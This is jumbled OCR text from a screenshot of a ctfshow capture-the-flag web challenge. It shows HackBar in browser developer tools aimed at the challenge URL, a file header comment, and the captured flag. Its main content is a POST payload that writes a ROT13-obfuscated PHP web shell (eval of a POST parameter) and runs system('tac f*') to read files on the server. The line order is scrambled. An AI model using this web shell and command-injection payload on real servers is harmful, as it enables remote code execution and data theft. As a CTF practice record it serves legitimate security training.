 $flag="ctfshow{f45209ca-97fe-40b4-aae9-7d90de977403}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa
# @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 HackBar 1
Load URL
http://b96372d6-129f-4b83-9a54-439e48738dcb.challenge.ctf.show/2.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
content=<?cuc riny($_CBFG[1]);?>&1=system('tac f*');